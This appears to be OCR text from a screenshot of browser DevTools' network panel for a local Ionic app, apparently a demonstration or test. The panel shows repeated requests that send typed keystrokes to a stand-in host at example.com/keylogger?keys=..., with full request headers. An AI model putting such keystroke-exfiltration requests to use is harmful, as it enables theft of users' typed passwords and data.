 DevTools - localhost:8100/home
Elements Console Sources Network Performance Memory Application Security Lighthouse 40 3
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms 80000 ms 90000 ms 100000 ms 110000 ms 120000 ms 130000 ms 140
Name
home
runtime.js
polyfills.js
styles.js
vendor.js
main.js
common.js
2.js
home-home-module.js
info?t=1611095956152
swipe-back-2154c9a7-js.js
websocket
nonexistentimage
4.js
favicon.png
tap-click-71d2324a-js.js
input-shims-bc550f99-js.js
keyboard-5742b5da-js.js
focus-visible-f4ad4f1a-js.js
6.js
chevron-back.svg
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=
keylogger?keys=iouieouoireo...
keylogger?keys=iouieouoireo...
keylogger?keys=iouieouoireo...
keylogger?keys=iouieouoireo...
keylogger?keys=iouieouoireo...
34 requests 14.6 kB transferred
Headers Preview Response Initiator Timing
General
Request URL: https://example.com/keylogger?keys=iouieouoireoiutoiretert345345dfgdfgdfg4eterterdfgdgfg
Referrer Policy: strict-origin-when-cross-origin
Response Headers
accept-ranges: bytes
age: 526655
cache-control: max-age=604800
content-encoding: gzip
content-length: 648
content-type: text/html; charset=UTF-8
date: Tue, 19 Jan 2021 22:40:56 GMT
expires: Tue, 26 Jan 2021 22:40:56 GMT
last-modified: Wed, 13 Jan 2021 20:23:21 GMT
server: ECS (oxr/836D)
vary: Accept-Encoding
x-cache: 404-HIT
Request Headers
:authority: example.com
:method: GET
:path: /keylogger?keys=iouieouoireoiutoiretert345345dfgdfgdfg4eterterdfgdgfg
:scheme: https
accept: */*
accept-encoding: gzip, deflate, br
accept-language: en-GB,en;q=0.9
origin: http://localhost:8100
referer: http://localhost:8100/
sec-fetch-dest: empty
sec-fetch-mode: cors
sec-fetch-site: cross-site
user-agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1
Query String Parameters view source view URL encoded
keys: iouieouoireoiutoiretert345345dfgdfgdfg4eterterdfgdgfg
Ionic App
localhost:8100/home Guest
iPhone 6/7/8 375 x 667 125% Online
Blank